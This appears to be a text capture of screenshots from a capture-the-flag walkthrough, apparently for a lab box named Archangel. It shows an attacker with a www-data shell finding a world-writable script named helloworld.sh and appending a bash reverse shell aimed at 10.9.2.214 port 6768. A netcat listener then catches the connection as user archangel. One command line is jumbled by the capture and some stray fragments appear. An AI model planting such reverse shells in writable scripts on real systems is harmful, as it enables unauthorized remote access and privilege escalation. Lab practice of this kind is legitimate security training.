 www-data@ubuntu:/opt$ ls -la helloworld.sh
-rwxrwxrwx 1 archangel archangel 66 Nov 20  2020 helloworld.sh
www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
rld.shta@ubuntu:/opt$ echo "bash -i >& /dev/tcp/10.9.2.214/6768 0>&1" >> hellowo
www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
bash -i >& /dev/tcp/10.9.2.214/6768 0>&1
www-data@ubuntu:/opt$
The
Linux
gev@skynet {Archangel}$ nc -nvlp 6768
Connection from 10.10.197.194:50552
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$ whoami
whoami
archangel
archangel@ubuntu:~$ _